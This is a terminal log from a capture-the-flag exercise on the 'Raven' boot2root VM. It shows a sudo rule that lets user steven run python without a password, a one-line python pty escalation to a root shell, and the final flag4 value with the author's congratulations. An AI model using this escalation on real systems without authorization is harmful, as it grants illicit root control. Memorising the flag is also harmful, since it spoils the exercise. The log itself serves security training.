 Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty; pty.spawn("/bin/sh")'
# whoami
root
# ls -alt
total 8
drwxr-xr-x 5 root root 4096 Jun 24 07:10 ..
drwxr-xr-x 2 root root 4096 Aug 13  2018 .
# cd /root
# ls
flag4.txt
# cat f ^H^H
cat: f: No such file or directory
cat: No such file or directory
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
#